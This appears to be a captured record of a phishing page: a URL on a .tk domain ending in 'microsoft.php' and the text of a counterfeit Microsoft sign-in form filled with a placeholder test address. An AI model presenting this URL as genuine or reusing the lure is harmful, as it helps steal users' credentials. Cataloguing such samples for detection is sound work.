 https://creqwcf.tk/%23$%25%5E&/microsoft.php?email=testfaketestemail%40microsoft.com&
Microsoft
testfaketestemail@microsoft.com
Enter password
••••••••••
Back Sign in
Keep me signed in
Forgot my password